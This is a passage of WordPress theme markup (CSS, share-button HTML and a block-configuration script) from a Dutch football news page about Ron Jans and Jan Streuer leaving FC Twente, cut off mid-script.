            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Deel</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoetbalfan.nl%2Fnieuws%2Ftrainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Trainer+Ron+Jans+en+technisch+directeur+Jan+Streuer+verlaten+eind+seizoen+FC+Twente&url=https%3A%2F%2Fvoetbalfan.nl%2Fnieuws%2Ftrainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente%2F&via=Voetbalfan.nl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voetbalfan.nl/nieuws/trainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente/&amp;media=https://voetbalfan.nl/wp-content/uploads/2022/11/bigstock-Football-Club-Fc-Twente-115897238.jpg&description=Trainer+Ron+Jans+en+technisch+directeur+Jan+Streuer+verlaten+eind+seizoen+FC+Twente" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://voetbalfan.nl/nieuws/trainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Trainer+Ron+Jans+en+technisch+directeur+Jan+Streuer+verlaten+eind+seizoen+FC+Twente %0A%0A https://voetbalfan.nl/nieuws/trainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_84{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_84,
				.tdi_84 .tdc-inner-columns{
				    display: block;
				}.tdi_84 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 .vc_column-inner > .wpb_wrapper,
				.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_88  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_88{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_89" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_90  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_90,
                .tdi_90 .tdc-columns{
                    min-height: 0;
                }.tdi_90,
				.tdi_90 .tdc-columns{
				    display: block;
				}.tdi_90 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_90 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_90 .tdc-row-video-background-error,
	                .tdi_90 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_90 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_90 .tdc-row-video-background-error,
	                .tdi_90 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_90 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_90 .tdc-row-video-background-error,
	                .tdi_90 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_92{
                    vertical-align: baseline;
                }.tdi_92 > .wpb_wrapper,
				.tdi_92 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_92 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_92 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_92 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_92{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_92{
width:100% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_93 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>

/* inline tdc_css att */

.tdi_93{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdb_single_bg_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                  display: block;
                }.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdi_93 .tdb-featured-image-bg{
                    background: url('https://voetbalfan.nl/wp-content/uploads/2022/11/bigstock-Football-Club-Fc-Twente-115897238.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }.tdi_93 .tdb-caption-text{
                    margin: 6px 0 0;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_93 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_93 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_95{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_95,
				.tdi_95 .tdc-inner-columns{
				    display: block;
				}.tdi_95 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_95 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_95 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_95 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_95 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 .vc_column-inner > .wpb_wrapper,
				.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_97{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_97{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_97{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_block_title tdi_98 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_98" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_98{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_98 .td-block-title a,
				body .tdi_98 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_98 .td-block-title a,
				body .tdi_98 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_98 .td-block-title a,
				body .tdi_98 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_98 .td-block-title a,
				body .tdi_98 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Veel gelezen</span></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_99 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_99 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_99 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_99 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_99 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_99 .entry-thumb{
					background-position: center 50%;
				}.tdi_99 .td-post-vid-time{
					display: block;
				}.tdi_99 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_99 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_99 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_99 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_99 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_99 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_99 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_99 .td-author-date{
					display: inline;
				}.tdi_99 .td-post-author-name{
					display: none;
				}.tdi_99 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_99 .td-post-date,
				.tdi_99 .td-post-author-name span{
					display: inline-block;
				}.tdi_99 .entry-review-stars{
					display: inline-block;
				}.tdi_99 .td-icon-star,
                .tdi_99 .td-icon-star-empty,
                .tdi_99 .td-icon-star-half{
					font-size: 15px;
				}.tdi_99 .td-module-comments{
					display: none;
				}.tdi_99 .td-read-more{
					display: none;
				}.tdi_99 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_99 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_99 .td-post-category:hover{
					color: #000000;
				}.tdi_99 .td-post-author-name a{
					color: #666666;
				}.tdi_99 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_99 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_99 .td-editor-date,
				.tdi_99 .td-editor-date .td-post-author-name a,
				.tdi_99 .td-editor-date .entry-date,
				.tdi_99 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_99 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_99 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td-module-container:before{
					bottom: -13px;
				}.tdi_99 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_99 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_99 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td-module-container:before{
					bottom: -13px;
				}.tdi_99 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_99 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_99 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_99 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td-module-container:before{
					bottom: -13px;
				}.tdi_99 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_99 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_99 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"","limit":"3","mc5_title_tag":"p","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"-2889","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 